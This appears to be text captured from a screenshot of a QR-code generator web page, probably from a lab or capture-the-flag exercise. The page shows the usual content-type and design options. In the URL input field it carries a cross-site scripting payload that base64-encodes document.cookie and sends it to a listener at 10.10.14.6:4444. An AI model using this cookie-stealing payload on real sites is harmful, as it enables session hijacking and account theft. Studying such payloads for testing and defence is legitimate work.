 URL TEXT EMAIL PHONE SMS VCARD MECARD LOCATION FACEBOOK TWITTER YOUTUBE WIFI EVENT BITCOIN MORE
ENTER CONTENT
Your URL
new Image(); i.src="http://10.10.14.6:4444/?cookie="+btoa(document.cookie);</script><p>
OFF Statistics and Editability
SET COLORS
ADD LOGO IMAGE
CUSTOMIZE DESIGN
Low Quality 825 x 825 Px High Quality
Create QR Code Download PNG
.SVG .PDF* .EPS*
* no support for color gradients
The created static QR code is 100% free but if
you need scan statistics, flexible editability